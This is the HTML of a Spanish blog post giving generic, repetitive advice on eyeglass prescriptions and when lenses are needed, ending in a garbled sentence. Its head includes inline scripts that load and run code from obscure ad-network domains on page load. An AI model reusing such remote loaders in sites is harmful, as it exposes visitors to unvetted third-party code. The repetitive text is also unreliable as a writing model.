.header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='kadence-rankmath-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/rankmath.min.css?ver=1.3.1' media='all' />
<link rel="https://api.w.org/" href="https://christiangallegos.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christiangallegos.es/wp-json/wp/v2/posts/1264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christiangallegos.es/xmlrpc.php?rsd" />
<link rel="pingback" href="https://christiangallegos.es/xmlrpc.php"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4YZR8B9GFG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4YZR8B9GFG');
</script>

<script>(function(s){s.dataset.zone='8493018',s.src='https://ptichoolsougn.net/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>


<meta name="tlsdk" content="6e5158bf1ff2437ba0e1e50eb8cb9dd3">
<link rel="icon" href="https://christiangallegos.es/wp-content/uploads/2024/05/LOGO-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://christiangallegos.es/wp-content/uploads/2024/05/LOGO.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christiangallegos.es/wp-content/uploads/2024/05/LOGO.jpg" />
<meta name="msapplication-TileImage" content="https://christiangallegos.es/wp-content/uploads/2024/05/LOGO.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1264 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-color-underline content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header">
<script type="application/javascript" src="https://pmdoj.sjscdn.com/ps/ps.js?id=gGpWRaty8k2XJxRX4p7ZBQ" async></script><div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-top-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://christiangallegos.es/" rel="home"><img width="300" height="35" src="https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2.png" class="custom-logo" alt="Christiangallegos" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
											</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Principal">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-3679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3679"><a href="https://christiangallegos.es/">Inicio</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://christiangallegos.es/beneficios/">Beneficios</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://christiangallegos.es/consejos/">Consejos</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://christiangallegos.es/fotografia/">Fotografía</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://christiangallegos.es/informacion/">Información</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://christiangallegos.es/legalidad/">Legalidad</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://christiangallegos.es/permisos/">Permisos</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2654"><a href="https://christiangallegos.es/salud/">Salud</a></li>
<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://christiangallegos.es/solicitudes/">Solicitudes</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
											</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-contained" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-bottom-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><h1 style="text-align: center;color: #ffffff">¡Te damos la bienvenida a nuestro blog!</h1>
<p style="text-align: center;color: #E2E8F0">Encuentra la información que necesitas en las diferentes categorías del menú</p>
</div></div></div><!-- data-section="header_html" -->
					</div>
											</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://christiangallegos.es/" rel="home"><img width="300" height="35" src="https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2.png" class="custom-logo" alt="Christiangallegos" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-1264" class="entry content-bg single-entry post-1264 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-left title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="entry-title">Graduación visual a partir de la cual es necesario usar lentes</h1></header><!-- .entry-header -->
	<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-below kadence-thumbnail-ratio-9-16">
		<div class="post-thumbnail-inner">
			<img width="720" height="536" src="https://christiangallegos.es/wp-content/uploads/2024/05/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes.jpg" class="post-top-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes.jpg 720w, https://christiangallegos.es/wp-content/uploads/2024/05/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes-300x223.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />		</div>
	</div><!-- .post-thumbnail -->
			
<div class="entry-content single-content">
	<p>Si tienes problemas para ver de lejos o de cerca, es posible que necesites usar lentes. Pero, ¿cuál es la graduación visual a partir de la cual es necesario usarlos? No te preocupes, aquí te lo explicamos todo de manera sencilla y clara. Cuando hablamos de graduación visual, nos referimos a la medida que indica la cantidad de refracción de luz que necesita tu ojo para enfocar correctamente. En otras palabras, si tienes una graduación visual elevada, es probable que necesites usar lentes para corregir tu visión. Pero, ¿cuánto es elevado? Sigue leyendo y lo descubrirás. ¡No te pierdas este artículo!</p>
<h2>Lentes post graduación: ¿necesarios?</h2>
<p>Cuando se trata de la <b>graduación visual</b>, hay mucha confusión sobre cuándo es necesario usar <b>lentes post graduación</b> o no. En general, se recomienda que las personas con una graduación alta utilicen lentes para corregir su visión, pero esto no siempre es necesario.</p>
<p>Es importante tener en cuenta que la graduación visual no es la única consideración al decidir si se necesitan lentes. Hay otros factores que pueden afectar la visión, como la forma del ojo y la salud ocular en general.</p>
<p>Si estás experimentando problemas de visión, como dolores de cabeza o fatiga visual, es posible que necesites lentes para ayudar a corregir estos problemas. También es posible que necesites lentes si tienes problemas para ver objetos a una distancia determinada o si tienes dificultades para leer de cerca.</p>
<p>Cuando se trata de lentes post graduación, es importante comprender que no son necesarios para todas las personas que tienen una graduación visual. Si tienes una graduación baja y no experimentas problemas de visión, es posible que no necesites lentes post graduación.</p>
<p>Si tienes dudas sobre si necesitas lentes post graduación, lo mejor es hablar con tu oftalmólogo para que te asesore y te haga una evaluación completa de tu visión.</p>
<div class="entry-content-asset videofit"><iframe title="¡Tienes MIOPÍA y ves peor que antes! ¿QUÉ TE PASA?" width="720" height="405" src="https://www.youtube.com/embed/DoFtxi9VHj0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<h2>Graduación visual y lentes</h2>
<p>Si tienes problemas de visión, es posible que necesites usar lentes para corregir tu graduación visual. Pero, ¿qué es exactamente la graduación visual?</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://christiangallegos.es/permitirse-llorar-el-tiempo-que-sea-necesario/" target="_blank" rel="dofollow" class="u3ecf2fd0a179232a046047fe879ab449"><!-- INLINE RELATED POSTS 1/2 //--><style> .u3ecf2fd0a179232a046047fe879ab449 , .u3ecf2fd0a179232a046047fe879ab449 .postImageUrl , .u3ecf2fd0a179232a046047fe879ab449 .centered-text-area { min-height: 80px; position: relative; } .u3ecf2fd0a179232a046047fe879ab449 , .u3ecf2fd0a179232a046047fe879ab449:hover , .u3ecf2fd0a179232a046047fe879ab449:visited , .u3ecf2fd0a179232a046047fe879ab449:active { border:0!important; } .u3ecf2fd0a179232a046047fe879ab449 .clearfix:after { content: ""; display: table; clear: both; } .u3ecf2fd0a179232a046047fe879ab449 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u3ecf2fd0a179232a046047fe879ab449:active , .u3ecf2fd0a179232a046047fe879ab449:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .u3ecf2fd0a179232a046047fe879ab449 .centered-text-area { width: 100%; position: relative; } .u3ecf2fd0a179232a046047fe879ab449 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u3ecf2fd0a179232a046047fe879ab449 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u3ecf2fd0a179232a046047fe879ab449 .ctaButton { background-color: #C0392B!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://christiangallegos.es/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u3ecf2fd0a179232a046047fe879ab449:hover .ctaButton { background-color: #ECF0F1!important; } .u3ecf2fd0a179232a046047fe879ab449 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u3ecf2fd0a179232a046047fe879ab449 .u3ecf2fd0a179232a046047fe879ab449-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u3ecf2fd0a179232a046047fe879ab449:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u3ecf2fd0a179232a046047fe879ab449-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Permitirse llorar el tiempo que sea necesario</span></div></div></div><div class="ctaButton"></div></a></div><p>La graduación visual se refiere a la medida de la capacidad de tus ojos para enfocar la luz en tu retina. Esta medida se expresa en dioptrías y puede ser positiva (hipermetropía) o negativa (miopía).</p>
<p>Si tienes una graduación visual positiva, significa que tienes dificultades para enfocar objetos cercanos y necesitarás lentes con una lente convexa. Por otro lado, si tu graduación visual es negativa, tendrás dificultades para enfocar objetos lejanos y necesitarás lentes con una lente cóncava.</p>
<p>En algunos casos, también puedes tener astigmatismo, que se produce cuando la córnea tiene una forma irregular. En este caso, necesitarás lentes con una lente cilíndrica para corregir la distorsión de la imagen.</p>
<p>Es importante tener en cuenta que la graduación visual puede cambiar con el tiempo y es recomendable hacer una revisión anual con un optometrista para asegurarte de que tus lentes siguen siendo adecuados para tu graduación visual actual.</p>
<p>No te preocupes si necesitas usar lentes para corregir tu graduación visual, hoy en día hay una gran variedad de opciones de lentes disponibles para adaptarse a tus necesidades y estilo de vida. Desde lentes progresivas que combinan diferentes graduaciones en una sola lente, hasta lentes de contacto que te permiten tener una visión sin gafas.</p>
<p>Recuerda, mantener una buena salud visual es importante para tu bienestar general. Si tienes dudas sobre tu graduación visual o el uso de lentes, no dudes en consultar con un profesional de la salud visual.</p>
<h2>Lentes: Graduación Visual y Beneficios</h2>
<p>Si últimamente has notado que te cuesta ver objetos lejanos o cercanos, es posible que necesites lentes. La graduación visual es la medida de la capacidad que tiene una persona para enfocar objetos a diferentes distancias. Cuando la graduación no es la adecuada, puede haber dificultades para ver correctamente y esto puede afectar a la calidad de vida. </p>
<p>Los lentes son una solución común para corregir la graduación visual. Estos funcionan ajustando la forma en que la luz entra en el ojo, permitiendo que las imágenes se enfoquen correctamente en la retina. La graduación se mide en dioptrías, y puede ser positiva o negativa, dependiendo de si se trata de hipermetropía o miopía. </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://christiangallegos.es/cuando-implementar-un-plan-de-seguridad-y-salud/" target="_blank" rel="dofollow" class="u93e7d45d0799c45d3be3d932feb0be63"><!-- INLINE RELATED POSTS 2/2 //--><style> .u93e7d45d0799c45d3be3d932feb0be63 , .u93e7d45d0799c45d3be3d932feb0be63 .postImageUrl , .u93e7d45d0799c45d3be3d932feb0be63 .centered-text-area { min-height: 80px; position: relative; } .u93e7d45d0799c45d3be3d932feb0be63 , .u93e7d45d0799c45d3be3d932feb0be63:hover , .u93e7d45d0799c45d3be3d932feb0be63:visited , .u93e7d45d0799c45d3be3d932feb0be63:active { border:0!important; } .u93e7d45d0799c45d3be3d932feb0be63 .clearfix:after { content: ""; display: table; clear: both; } .u93e7d45d0799c45d3be3d932feb0be63 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u93e7d45d0799c45d3be3d932feb0be63:active , .u93e7d45d0799c45d3be3d932feb0be63:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .u93e7d45d0799c45d3be3d932feb0be63 .centered-text-area { width: 100%; position: relative; } .u93e7d45d0799c45d3be3d932feb0be63 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u93e7d45d0799c45d3be3d932feb0be63 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u93e7d45d0799c45d3be3d932feb0be63 .ctaButton { background-color: #C0392B!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://christiangallegos.es/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u93e7d45d0799c45d3be3d932feb0be63:hover .ctaButton { background-color: #ECF0F1!important; } .u93e7d45d0799c45d3be3d932feb0be63 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u93e7d45d0799c45d3be3d932feb0be63 .u93e7d45d0799c45d3be3d932feb0be63-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u93e7d45d0799c45d3be3d932feb0be63:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u93e7d45d0799c45d3be3d932feb0be63-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Cuándo implementar un plan de seguridad y salud</span></div></div></div><div class="ctaButton"></div></a></div><p>Si necesitas lentes, no te preocupes, porque hay muchos beneficios en usarlos. Aquí te presentamos algunos:</p>
<ul>
<li><b>Mejora de la calidad visual:</b> el uso de lentes adecuados puede mejorar significativamente la calidad de la visión. Se pueden ver objetos con mayor claridad y nitidez, lo que facilita las actividades cotidianas y reduce la fatiga ocular.</li>
<li><b>Prevención de problemas de salud ocular:</b> en algunos casos, la falta de corrección de la graduación visual puede llevar a problemas más graves, como dolores de cabeza, fatiga ocular y estrabismo. El uso de lentes puede prevenir estos problemas y proteger la salud ocular a largo plazo.</li>
<li><b>Estilo de vida mejorado:</b> los lentes pueden mejorar la calidad de vida en general, permitiendo que las personas realicen actividades cotidianas con mayor facilidad y comodidad. Esto puede incluir leer, conducir, ver la televisión o trabajar en una computadora.</li>
</ul>
<p>No te preocupes, porque hay muchos beneficios en usarlos, incluyendo una mejora en la calidad visual, la prevención de problemas de salud ocular y un estilo de vida mejorado en general. Consulta con un especialista en salud ocular para obtener más información y encontrar la solución adecuada para ti.</p>
<p>Espero que ahora tengas claro cuándo es el momento de hacerte con unas <b>gafas</b>. No te dejes la vista en el intento de apurar. Si notas que las letras se te <b>rebeldes</b>, ya sabes, visita a tu <b>óptico</b>. ¡Cuídate la vista!</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-1264 -->


	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://christiangallegos.es/desde-que-edad-es-obligatoria-la-educacion-inicial/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Anterior</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
